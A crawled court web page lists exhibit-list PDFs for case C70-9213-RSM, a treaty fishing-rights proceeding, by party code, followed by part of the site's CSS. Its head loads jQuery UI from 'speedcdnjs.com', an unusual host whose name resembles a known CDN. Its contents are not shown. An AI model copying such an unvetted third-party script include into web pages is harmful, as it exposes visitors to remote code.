

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wawd.uscourts.gov/70-9213-exhibits
body_size: 7015
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/70-9213-exhibits" />
<link rel="shortlink" href="/node/235" />
<link rel="shortcut icon" href="https://www.wawd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.wawd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.wawd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.wawd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.wawd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.wawd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>C70-9213-RSM Exhibit Lists | Western District of Washington | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.wawd.uscourts.gov/sites/wawd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wawd.uscourts.gov/sites/wawd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wawd.uscourts.gov/sites/wawd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.wawd.uscourts.gov/sites/wawd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.wawd.uscourts.gov/sites/wawd/files/css/css_-B5PeFT193l5t7jVgMG-7ElAp1CbR9Ts9XbUOpJwfO0.css" media="all" />
  <script src="https://www.wawd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8g9on"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.wawd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.wawd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.wawd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.wawd.uscourts.gov/misc/drupal.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.wawd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.wawd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.wawd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t8g9on"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.wawd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t8g9on"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.wawd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t8g9on"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.wawd.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t8g9on"></script>
<![endif]-->
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t8g9on"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-36501948-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-36501948-1", {"groups":"default"});gtag("config", "G-22RVCD6ZCQ", {"groups":"default"});</script>
<script src="https://www.wawd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Western District of Washington. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Western District of Washington does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-36501948-1","G-22RVCD6ZCQ"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/70-9213-exhibits":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-235 node-type-site-page section-70-9213-exhibits">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.wawd.uscourts.gov/sites/wawd/files/WESTERN%20DISTRICT%20OF%20WASHINGTON%20_color1.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Western District of Washington                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable David G. Estudillo, Chief District Judge<br />Joshua C. Lewis, District Court Executive/Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/70-9213-exhibits" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-_LJAG4AEN5HDKXkgVFCR9XuFfhvLs-QOQC4K284d89M" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-650"><a href="/">Home</a></li>
<li class="expanded menu-mlid-728"><a href="/attorneys">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-717"><a href="/attorneys/adr">Alternative Dispute Resolution (ADR)</a></li>
<li class="leaf menu-mlid-786"><a href="/attorneys/admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-1014"><a href="/attorneys/civil-consent-procedures">Civil Case Opt-Out Consent Procedures</a></li>
<li class="leaf menu-mlid-791"><a href="/civil-case-opening">Civil Case Opening</a></li>
<li class="leaf menu-mlid-729"><a href="/attorneys/cmecf">CM/ECF</a></li>
<li class="leaf menu-mlid-1015"><a href="/attorneys/emergency-filings">Emergency Filings</a></li>
<li class="leaf menu-mlid-784"><a href="/financial">Fees &amp; Payments</a></li>
<li class="leaf menu-mlid-792"><a href="/court-forms">Forms</a></li>
<li class="leaf menu-mlid-793"><a href="/attorneys-0">Other Topics</a></li>
<li class="leaf menu-mlid-799"><a href="/attorneys/pro-bono-panel">Pro Bono Panel</a></li>
<li class="leaf menu-mlid-733"><a href="/local-rules-and-orders">Rules &amp; Orders</a></li>
<li class="leaf menu-mlid-788"><a href="/attorneys/trial-support">Trial Support &amp; Technology</a></li>
<li class="last leaf menu-mlid-1016"><a href="/jury/unconscious-bias">Unconscious Bias</a></li>
</ul></li>
<li class="leaf menu-mlid-652"><a href="/representing-yourself-pro-se">Representing Yourself</a></li>
<li class="expanded menu-mlid-766"><a href="/jury">Jurors</a><ul class="menu"><li class="first leaf menu-mlid-1022"><a href="/news/alert-court-and-jury-scams">Alert: Jury Duty Scam</a></li>
<li class="leaf menu-mlid-773"><a href="/jury">Jury Service</a></li>
<li class="leaf menu-mlid-771"><a href="https://ejuror1.uscourts.gov/wawd" class="external">eJuror</a></li>
<li class="last leaf menu-mlid-774"><a href="/jurors/about-juries">General Information</a></li>
</ul></li>
<li class="expanded menu-mlid-789"><a href="/educators-media">Educators &amp; Media</a><ul class="menu"><li class="first leaf menu-mlid-790"><a href="/educators-media/about-federal-courts">About the Federal Courts</a></li>
<li class="leaf menu-mlid-794"><a href="/educators-media/media-resources">Media Resources</a></li>
<li class="last leaf menu-mlid-748"><a href="/educators-media/educational-resources">Tools for Students &amp; Teachers</a></li>
</ul></li>
<li class="last expanded menu-mlid-727"><a href="/visitors">Visitors</a><ul class="menu"><li class="first leaf menu-mlid-721"><a href="https://www.wawd.uscourts.gov/calendar/today">Court Calendar</a></li>
<li class="leaf menu-mlid-1258"><a href="https://www.wawd.uscourts.gov/holidays">Federal Holidays</a></li>
<li class="leaf menu-mlid-798"><a href="/visitors/bellingham">Mount Vernon Courthouse</a></li>
<li class="leaf menu-mlid-1091"><a href="/new-arrests">New Arrests</a></li>
<li class="leaf menu-mlid-755"><a href="/visitors/seattle-courthouse">Seattle Courthouse</a></li>
<li class="last leaf menu-mlid-787"><a href="/visitors/tacoma-courthouse">Tacoma Courthouse</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              C70-9213-RSM Exhibit Lists            </h1>
          
                                        
                      <article about="/70-9213-exhibits" typeof="sioc:Item foaf:Document" role="article" class="node node--site-page node--promoted node--full node--site-page--full">
      <header>
                  <span property="dc:title" content="C70-9213-RSM Exhibit Lists" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Court admitted exhibits indicate the code letter only; magistrate or special master admitted exhibits are indicated by the code letter followed by -M or -SM.</p>
<p>Unless otherwise specified, these exhibit lists are PDF files.</p>
<p><a href="/sites/wawd/files/exhdesig.pdf">Master Exhibit List for 9213</a> (2/19/1999)<br />
	<a href="/sites/wawd/files/coho.pdf">COHO Exhibits</a><br />
	<a href="/sites/wawd/files/pae11-27-2012.pdf">Previously Admitted Exhibits</a> in Subproceeding 89-3</p>
<table border="1" cellpadding="1" cellspacing="1" style="width: 500px">
<tbody>
<tr>
<td>
				C/A</td>
<td>
				<a href="/sites/wawd/files/ca.pdf">Carter/Adkins</a></td>
</tr>
<tr>
<td>
				D</td>
<td>
				<a href="/sites/wawd/files/d.pdf">All Defendant's Exhibits</a></td>
</tr>
<tr>
<td>
				DU</td>
<td>
				<a href="/sites/wawd/files/duwamish.pdf">Duwamish Tribe</a></td>
</tr>
<tr>
<td>
				F</td>
<td>
				<a href="/sites/wawd/files/f.pdf">Fisheries Department</a></td>
</tr>
<tr>
<td>
				F-M</td>
<td>
				<a href="/sites/wawd/files/f-m.pdf">Fisheries Department</a></td>
</tr>
<tr>
<td>
				G</td>
<td>
				<a href="/sites/wawd/files/g.pdf">Game Department</a></td>
</tr>
<tr>
<td>
				G-M</td>
<td>
				<a href="/sites/wawd/files/g-m.pdf">Game Department</a></td>
</tr>
<tr>
<td>
				H</td>
<td>
				<a href="/sites/wawd/files/hoh.pdf">Hoh Tribe</a></td>
</tr>
<tr>
<td>
				JC</td>
<td>
				<a href="/sites/wawd/files/jc.pdf">Jamestown S'Klallam</a></td>
</tr>
<tr>
<td>
				JX</td>
<td>
				<a href="/sites/wawd/files/jx.pdf">Joint Exhibits</a></td>
</tr>
<tr>
<td>
				L</td>
<td>
				<a href="/sites/wawd/files/l.pdf">Lummi Tribe</a></td>
</tr>
<tr>
<td>
				L-M</td>
<td>
				<a href="/sites/wawd/files/l-m.pdf">Lummi Tribe</a></td>
</tr>
<tr>
<td>
				LE</td>
<td>
				<a href="/sites/wawd/files/le.pdf">Lower Elwha S'Klallam</a></td>
</tr>
<tr>
<td>
				MK</td>
<td>
				<a href="/sites/wawd/files/mk.pdf">Makah Tribe</a></td>
</tr>
<tr>
<td>
				MK-M</td>
<td>
				<a href="/sites/wawd/files/mk-m.pdf">Makah Tribe</a></td>
</tr>
<tr>
<td>
				MLQ</td>
<td>
				<a href="/sites/wawd/files/mlq.pdf">Muckleshoot, Lummi, and Quileute Tribes</a></td>
</tr>
<tr>
<td>
				MS</td>
<td>
				<a href="/sites/wawd/files/ms.pdf">Muckleshoot, Squaxin Island, Skokomish, Sauk-Suiattle, &amp; Stillaguamish Tribes</a></td>
</tr>
<tr>
<td>
				MU</td>
<td>
				<a href="/sites/wawd/files/mu.pdf">Muckleshoot Tribe</a></td>
</tr>
<tr>
<td>
				NK</td>
<td>
				<a href="/sites/wawd/files/nk.pdf">Nooksack Tribe</a></td>
</tr>
<tr>
<td>
				NQ</td>
<td>
				<a href="/sites/wawd/files/nq.pdf">Nisqually Tribe</a></td>
</tr>
<tr>
<td>
				NQ-M</td>
<td>
				<a href="/sites/wawd/files/nq-m.pdf">Nisqually Tribe</a></td>
</tr>
<tr>
<td>
				PG</td>
<td>
				<a href="/sites/wawd/files/pg.pdf">Port Gamble S'Klallam Tribe</a></td>
</tr>
<tr>
<td>
				PL</td>
<td>
				<a href="/sites/wawd/files/pl.pdf">All Plaintiff's Exhibits</a></td>
</tr>
<tr>
<td>
				PSSG</td>
<td>
				<a href="/sites/wawd/files/pss.pdf">Puget Sound Shellfish Growers</a></td>
</tr>
<tr>
<td>
				PU</td>
<td>
				<a href="/sites/wawd/files/pu.pdf">Puyallup Tribe</a></td>
</tr>
<tr>
<td>
				PU-M</td>
<td>
				<a href="/sites/wawd/files/pu-m.pdf">Puyallup Tribe</a></td>
</tr>
<tr>
<td>
				QL</td>
<td>
				<a href="/sites/wawd/files/ql.pdf">Quileute Tribe</a></td>
</tr>
<tr>
<td>
				QL-M</td>
<td>
				<a href="/sites/wawd/files/ql-m.pdf">Quileute Tribe</a></td>
</tr>
<tr>
<td>
				QN</td>
<td>
				<a href="/sites/wawd/files/qn.pdf">Quinault Indian Nation</a></td>
</tr>
<tr>
<td>
				QN-M</td>
<td>
				<a href="/sites/wawd/files/qn-m.pdf">Quinault Indian Nation</a></td>
</tr>
<tr>
<td>
				RN</td>
<td>
				<a href="/sites/wawd/files/rn.pdf">Reefnetters Association</a></td>
</tr>
<tr>
<td>
				RN-M</td>
<td>
				<a href="/sites/wawd/files/rn-m.pdf">Reefnetters Association</a></td>
</tr>
<tr>
<td>
				SA</td>
<td>
				<a href="/sites/wawd/files/sa.pdf">Samish Tribe</a></td>
</tr>
<tr>
<td>
				SA-M</td>
<td>
				<a href="/sites/wawd/files/sa-m.pdf">Samish Tribe</a></td>
</tr>
<tr>
<td>
				SC</td>
<td>
				<a href="/sites/wawd/files/sc.pdf">Steilacoom Tribe</a></td>
</tr>
<tr>
<td>
				SC-M</td>
<td>
				<a href="/sites/wawd/files/sc-m.pdf">Steilacoom Tribe</a></td>
</tr>
<tr>
<td>
				SG</td>
<td>
				Stillaguamish Tribe. No exhibit list. Designation reserved for future use.</td>
</tr>
<tr>
<td>
				SH-CH-M</td>
<td>
				<a href="/sites/wawd/files/sh-ch-m.pdf">Shoalwater/Chehalis Tribes</a></td>
</tr>
<tr>
<td>
				SI</td>
<td>
				<a href="/sites/wawd/files/si.pdf">Squaxin Island Tribe</a></td>
</tr>
<tr>
<td>
				SI-M</td>
<td>
				<a href="/sites/wawd/files/si-m.pdf">Squaxin Island Tribe</a></td>
</tr>
<tr>
<td>
				SK</td>
<td>
				<a href="/sites/wawd/files/sk.pdf">Skokomish Tribe</a></td>
</tr>
<tr>
<td>
				SK-SM</td>
<td>
				<a href="/sites/wawd/files/sk-sm.pdf">Skokomish Tribe</a></td>
</tr>
<tr>
<td>
				SNH</td>
<td>
				<a href="/sites/wawd/files/snh.pdf">Snohomish Tribe</a></td>
</tr>
<tr>
<td>
				SNH-M</td>
<td>
				<a href="/sites/wawd/files/snh-m.pdf">Snohomish Tribe</a></td>
</tr>
<tr>
<td>
				SPS</td>
<td>
				Suquamish, Puyallup, Swinomish Tribes. No exhibit list. Designation reserved for future use.</td>
</tr>
<tr>
<td>
				SNQ</td>
<td>
				<a href="/sites/wawd/files/snq.pdf">Snoqualmie Tribe</a></td>
</tr>
<tr>
<td>
				SNQ-M</td>
<td>
				<a href="/sites/wawd/files/snq-m.pdf">Snoqualmie Tribe</a></td>
</tr>
<tr>
<td>
				SS</td>
<td>
				Sauk-Suiattle Tribe. No exhibit list. Designation reserved for future use.</td>
</tr>
<tr>
<td>
				STC</td>
<td>
				<a href="/sites/wawd/files/stc.pdf">Swinomish Tribal Community</a></td>
</tr>
<tr>
<td>
				SU</td>
<td>
				<a href="/sites/wawd/files/su.pdf">Suquamish Tribe</a></td>
</tr>
<tr>
<td>
				SU-M</td>
<td>
				<a href="/sites/wawd/files/su-m.pdf">Suquamish Tribe</a></td>
</tr>
<tr>
<td>
				SWA</td>
<td>
				Swinomish Aboriginal Tribe. No exhibit list. Designation reserved for future use.</td>
</tr>
<tr>
<td>
				T</td>
<td>
				<a href="/sites/wawd/files/t.pdf">Tulalip Tribe</a></td>
</tr>
<tr>
<td>
				T-M</td>
<td>
				<a href="/sites/wawd/files/t-m.pdf">Tulalip Tribe</a></td>
</tr>
<tr>
<td>
				UPOW</td>
<td>
				<a href="/sites/wawd/files/upow.pdf">United Property Owners (#89-3)</a></td>
</tr>
<tr>
<td>
				UPS</td>
<td>
				<a href="/sites/wawd/files/ups.pdf">Upper Skagit Tribe</a></td>
</tr>
<tr>
<td>
				USA</td>
<td>
				<a href="/sites/wawd/files/usa.pdf">United States of America</a></td>
</tr>
<tr>
<td>
				USA-M</td>
<td>
				<a href="/sites/wawd/files/usa-m.pdf">United States of America</a></td>
</tr>
<tr>
<td>
				W</td>
<td>
				<a href="/sites/wawd/files/w.pdf">State of Washington</a></td>
</tr>
<tr>
<td>
				W-M</td>
<td>
				<a href="/sites/wawd/files/w-m.pdf">State of Washington</a></td>
</tr>
<tr>
<td>
				Y</td>
<td>
				<a href="/sites/wawd/files/y.pdf">Yakima Tribe</a></td>
</tr>
</tbody>
</table>
<p> </p>
</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/about/directory">Contact Us</a> | <a href="http://www.surveymonkey.com/s/YQWMYZH">Customer Service Survey</a> | <a href="/privacy">Privacy &amp; Security</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p> </p>
<p> </p>
<p><!-- link href="/sites/wawd/files/styles/styles.css" rel="stylesheet" type="text/css" /--></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.wawd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t8g9on"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.wawd.uscourts.gov/sites/wawd/files/css/css_-B5PeFT193l5t7jVgMG-7ElAp1CbR9Ts9XbUOpJwfO0.css
body_size: 1995
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars 